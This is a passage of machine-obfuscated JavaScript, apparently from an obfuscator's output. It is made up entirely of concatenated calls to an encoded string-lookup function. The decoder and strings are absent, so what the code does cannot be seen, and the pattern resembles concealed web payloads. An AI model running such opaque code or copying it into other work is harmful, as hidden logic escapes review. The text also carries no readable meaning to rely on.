'6v@&')+a0(0xed7,'vh^O')+a0(0xc11,'2hj4')+a0(0xda1,'Z)Nh')+a0(0x1290,'C%tA')+a0(0xb5d,')KuD')+a0(0xc78,'O]@K')+a0(0x900,'zIb7')+a0(0x7a9,'Ww^H')+a0(0xa59,'O]@K')+a0(0xe65,'Q7N3')+a0(0x3aa,'B26$')+a0(0x124a,'OQ)n')+a0(0x10e7,'I06x')+a0(0xdc2,'O]j3')+a0(0x843,'6v@&')+a0(0x1419,'CgYD')+a0(0x3d6,'cEd9')+a0(0x43c,'bz&M')+a0(0x81b,'4&U3')+a0(0x929,'5xQL')+a0(0xde9,'zD)X')+a0(0xfa9,'2hj4')+a0(0x140a,'C%tA')+a0(0x955,'a**t')+a0(0x1270,'^904')+a0(0x1485,'ig17')+a0(0x43b,'IiPN')+a0(0x1216,'ig17')+a0(0x8fe,'ssXV')+a0(0x870,'5$KW')+a0(0x2cb,'S%Rz')+a0(0xdbd,'2hj4')+a0(0x485,'vh^O')+a0(0x31d,'dMfm')+a0(0xe43,'%HIU')+a0(0x947,'IiPN')+a0(0x2f3,'vh^O')+a0(0x105d,'dMfm')+a0(0xf80,'DG%!')+a0(0xb6a,'kUIX')+a0(0xe6d,'Ww^H')+a0(0xedf,'C%tA')+a0(0x11ff,'zIb7')+a0(0x10b7,'gH8[')+a0(0x3ff,'cEd9')+a0(0x138,'qOkH')+a0(0x19f,'GR)f')+a0(0x155a,'2hj4')+a0(0xf87,'a**t')+a0(0x439,'zD)X')+a0(0x5c2,'ssXV')+a0(0x1440,'%pQT')+a0(0x39f,'ig17')+a0(0x66b,'5Pg0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')